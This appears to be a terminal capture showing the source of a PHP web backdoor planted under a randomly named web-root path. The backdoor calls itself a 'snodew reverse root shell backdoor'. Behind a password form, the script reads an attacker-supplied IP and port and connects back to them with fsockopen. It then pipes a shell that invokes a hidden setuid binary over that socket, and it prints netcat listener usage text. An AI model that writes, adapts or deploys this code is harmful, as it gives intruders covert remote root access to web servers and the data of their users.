 zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">P
assword: <input type="password" name="password" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i><
/h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of listener]&port=[list
ening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);
while(1)
{
    if(feof($sock) || feof($pipes[1])) break;
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
    if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
    if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
    if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}
fclose($sock);
for($x=0;$x<=2;$x++) fclose($pipes[x]);
proc_close($proc);
?>